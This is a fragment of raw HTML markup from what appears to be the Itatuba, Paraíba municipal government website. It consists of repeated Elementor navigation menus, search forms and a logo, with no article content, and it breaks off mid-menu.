			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1668e42 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1668e42" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ceac351 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ceac351" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://itatuba.pb.gov.br/?elementor_library=nota-fiscal-eletronica" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://itatuba.pb.gov.br/?elementor_library=nota-fiscal-eletronica" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-46d3c35 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="46d3c35" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7dbff28 elementor-hidden-tablet elementor-hidden-mobile" data-id="7dbff28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e002302 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e002302" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://itatuba.pb.gov.br/?elementor_library=nota-fiscal-eletronica" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://itatuba.pb.gov.br/?elementor_library=nota-fiscal-eletronica" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-6e9c3e8" data-id="6e9c3e8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-413b45c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="413b45c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ccb1112 elementor-hidden-tablet elementor-hidden-mobile" data-id="ccb1112" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f32a67 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8f32a67" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8f32a67">Pesquisar</label>

					
					<input id="elementor-search-form-8f32a67" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d01d5d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d01d5d2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ea99d36" data-id="ea99d36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05e5e87 elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="05e5e87" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4bc22b8 elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="4bc22b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4bc22b8">Pesquisar</label>

					
					<input id="elementor-search-form-4bc22b8" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a0267c" data-id="0a0267c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8e85c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eb8e85c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-64035b0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64035b0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
